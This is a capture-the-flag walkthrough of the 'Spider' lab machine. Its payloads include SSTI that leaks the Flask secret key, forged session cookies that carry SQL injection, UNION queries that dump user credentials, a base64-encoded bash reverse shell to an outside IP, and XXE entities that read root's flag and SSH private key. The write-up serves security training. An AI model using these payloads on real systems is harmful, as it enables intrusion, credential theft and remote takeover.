
Enumeration
IP-ADDR: 10.10.10.243 spider.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 28:f1:61:28:01:63:29:6d:c5:03:6d:a9:f0:b0:66:61 (RSA)
| 256 3a:15:8c:cc:66:f4:9d:cb:ed:8a:1f:f9:d7:ab:d1:cc (ECDSA)
|_ 256 a6:d4:0c:8e:5b:aa:3f:93:74:d6:a8:08:c9:52:39:09 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://spider.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Hostname: spider.htb
- There is some rate limiting on http server found from html comment.
<!-- We have enabled rate limiting to keep pesky hax0rs from attacking our service. --> - webpage have login/register options

Found flask auth token in webapp.
1
2
3
4
5
6
7
8
9
❯ curl -I 'http://spider.htb/'
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 17 Jun 2021 09:49:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 11273
Connection: keep-alive
Vary: Cookie
Set-Cookie: session=eyJjYXJ0X2l0ZW1zIjpbXX0.YMsajA.QOGddQTsnFBCqN_3RTIpssfM3Mg; HttpOnly; Path=/
it contains a token based cookie.
Decoding it found that it is not jwt token
1
2
❯ echo eyJjYXJ0X2l0ZW1zIjpbXX0.YMsajA.QOGddQTsnFBCqN_3RTIpssfM3Mg | base64 -d
{"cart_items":[]}base64: invalid input
Another popular token based auth is flask-token, there is a tool to verify/decode flask token flask-unsign
1
2
3
4
❯ flask-unsign --decode --server 'http://spider.htb/'
[*] Server returned HTTP 200 (OK)
[+] Successfully obtained session cookie: eyJjYXJ0X2l0ZW1zIjpbXX0.YMsb5g.iZAznu0IlWV_Kt5HcYjH2XHXUsk
{'cart_items': []}
XSS not useful(?)
Registration page has character limit for username

After register, get login page with UUID in url parameter

changing value of the UUID parameter, changes the username field but " do something else.

because it injected in the html code, and get xss injection with "><script>alert(1)</script>

Foothold
Extract flask auth token secret key with ssti than exploit sql inaction in auth token to get user creds. From admin panel found blind ssti and get reverse shell.
SSTI
After login, get extra option “User information” which show user information and interesting thing is that these input fields are readonly

Trying SSTI on username field with { { 7*7 } } and get math output on “User information” page

but because of the character limit we can not do much with it but it is a flask app(probably template engine jinja2, but it is python) so we can dump config file and get the secret key with { { config } }

1
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'RATELIMIT_ENABLED': True, 'RATELIMIT_DEFAULTS_PER_METHOD': False, 'RATELIMIT_SWALLOW_ERRORS': False, 'RATELIMIT_HEADERS_ENABLED': False, 'RATELIMIT_STORAGE_URL': 'memory://', 'RATELIMIT_STRATEGY': 'fixed-window', 'RATELIMIT_HEADER_RESET': 'X-RateLimit-Reset', 'RATELIMIT_HEADER_REMAINING': 'X-RateLimit-Remaining', 'RATELIMIT_HEADER_LIMIT': 'X-RateLimit-Limit', 'RATELIMIT_HEADER_RETRY_AFTER': 'Retry-After', 'UPLOAD_FOLDER': 'static/uploads'}>
SQLi in auth token
While testing token parameters found sql injection in uuid parameter
Payload: ' OR 1=1 # in UUID field
Token generate with found secret key with flask-unsign tool
1
2
3
4
5
❯ flask-unsign --sign --cookie "{'cart_items': [], 'uuid': '\' or 1=1 #'}" --secret 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942'
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6Iicgb3IgMT0xICMifQ.YMuViQ.0ua4DgajELzCT9u7cIDzw9cTpGE
❯ curl -s 'http://spider.htb/' -b 'session=eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6Iicgb3IgMT0xICMifQ.YMuViQ.0ua4DgajELzCT9u7cIDzw9cTpGE' | grep Logout | grep -o -P '(?=\().*(?<=\))'
(logged in as chiv)
uuid is a authenticated user identifier and injecting “True” statement bypass authentication.
Testing for UNION based sql injection

Extracting data from database
1
2
3
4
5
6
7
8
--get current database name
UNION SELECT database()
--extract tables from current db
UNION SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema='shop'
--dump all colums from table
UNION SELECT group_concat(column_name) from information_schema.columns where table_name ='users'
--dump colum content
UNION SELECT group_concat(uuid,':',name,':',password) from shop.users

Login with user chiv’s uuid and password get admin panel

found web directory from “View messages”

Blind restricted SSTI
- Good blog on SSTI in jinja2
Directory /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal takes to support forum

“Contact number or email” field through some interesting error that relate to SSTI


Using some bypass techniques and replacing blocked characters
”{ { } }” replaced with %257B%257B %257D%257D Double url encoded.
”.” replaced with [' ']
“_” replaced with \x5f
”'” replaced with "
Because this is a blind SSTI we can not manually found the offset of required class, to solve this i use for loop and if statement to find that but for if are also blocked.

“for” replaced with with
with allows common try…except…finally usage patterns to be encapsulated for convenient reuse. EXAMPLE
- Using
withstatement because it is smiler totrybut in clean manner and alsotryis not supported in the template language. - Get the syntax for
withstatement from jinja2 docs

and final crafted payload, i use decimal formate ip address because . is blocked.


Getting reverse shell
Generate encoded reverse shell
1
2
3
4
❯ echo -n "/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.71/4141 0>&1'" | base64
L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE1LjcxLzQxNDEgMD4mMSc=
echo -n L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE1LjcxLzQxNDEgMD4mMSc= | base64 -d | bash


Privesc
- Found user “chiv” ssh key in his home folder.
/var/www/webappcontains the webapp files which running on port 80- Found database creds from
/var/www/webapp/app.py:chivato:rghorsfruUEFHEfhes83214 - There is a another http server running on localhost on port 8080
There is a another folder name “game” which probably running on port 8080, but don’t have permission to access into it.
1 2
(remote) chiv@spider:/var/www$ cd game/ bash: cd: game/: Permission denied
Forward port 8080 with ssh (I use cat than shift + ~ + c to get into ssh prompt because i am using zsh, if you are using bash than you can directly use shift + ~ + c)

There is nothing interesting on wepapp expect the “cookie”

Cookie decode with flask-unsign and get some xml data, which parsed with lxml].

XXE to inject payload in auth token
cookie contains xml and after some testing, notice that changing version value in post data parameter reflated in the cookie.

We don’t know the private key for this token but we can inject code.
Injecting xml ENTITY from version parameter and call it from username
1
username=&xxe;&version=1.0.0--><!DOCTYPE replace [ <!ENTITY xxe "xxe injection"> ]><!--

And now if we send this cookie to request /site, xxe reflected on the page.

Now that xxe confirmed we can read file from system and this is running as root so we can read root file.
1
username=&xxe;&version=1.0.0--><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/root.txt"> ]><!--

Getting root shell with ssh key
1
username=&xxe;&version=1.0.0--><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa"> ]><!--
1
2
3
4
❯ ssh -i root_rsa root@spider.htb
root@spider:~# id
uid=0(root) gid=0(root) groups=0(root)
root@spider:~#

